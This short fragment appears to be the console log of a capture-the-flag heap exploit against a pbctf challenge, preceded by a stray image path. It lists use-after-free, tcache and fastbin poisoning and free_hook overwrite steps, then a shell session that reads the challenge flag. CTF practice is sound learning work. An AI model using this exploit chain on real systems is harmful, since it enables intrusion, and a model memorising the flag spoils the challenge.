 ,,,,,,,,,.......
[*] Lets go!
[*] Freed UAF2
[*] Drain tcache...
[+] tcache drained
[*] Overwrite fastbin fd...
[*] Overwrite free_hook
[*] Trigger shell!
[*] Switching to interactive mode
Result #40021 selected
> $ pwd
/
$ id
uid=65534 gid=65534 groups=65534
$ ls
a.out
bin
flag.txt
lib
$ cat flag.txt
pbctf{s0rry!_th1s_m4ch1ne_is_out_of_order_d053a5}
$